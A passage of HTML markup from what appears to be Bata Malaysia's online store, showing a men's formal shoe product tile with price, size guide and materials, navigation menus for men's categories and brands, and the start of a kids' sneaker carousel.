<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_8116971">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_8116971"
        data-analytics-product-id="521D_2016_8116971"
        href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html"
        aria-labelledby="brand-521D_2016_8116971 product-521D_2016_8116971-name product-521D_2016_8116971-price">
        <div class="cc-tile-product-name" id="product-521D_2016_8116971-name">
            BATA MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_8116971-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_8116971"
    data-name="BATA MEN FORMAL SHOES"
    data-id="521D_2016_8116971"
    data-dimension1="521D_018119710204M"
    data-dimension2="8116971"
    data-dimension3="521D_2016_8116971"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;When choosing dress shoes, this pair is an excellent choice and will be your go-to favourites for any occasion. Whether it&rsquo;s for the office or evening formal wear, you&rsquo;re all set for comfort and style when you slip on a pair of these timeless classics.&lt;br&gt;&lt;br&gt;&lt;b&gt;Versatile Design&lt;/b&gt;&lt;br&gt;Suitable for any setting and occasion, this &lt;b&gt;Versatile Design&lt;/b&gt; is a great neutral option for people who are always on the go and looking to adapt to different situations, whether it&rsquo;s casual or formal events, for work or leisure.&lt;br&gt;&lt;br&gt;&lt;b&gt;Wide Fitting&lt;/b&gt;&lt;br&gt;Accommodates for wider foot types, designed with a spacious toe box and &lt;b&gt;Soft Upper&lt;/b&gt;s allowing the feet to breathe and move freely.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyurethane (PU)&lt;br&gt;Lining: Polyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-men-formal-shoes-521D_018119710204M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/online-exclusive/" aria-label="Men's Exclusive Trend">
        <span class="cc-menu__thirdLevel__title">Men's Exclusive Trend</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/comfit/" aria-label="Comfit">
                <span class="cc-menu__thirdLevel__title">Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Kids" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Kids</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/kids/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids New Arrivals</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/kids/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_4216100">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
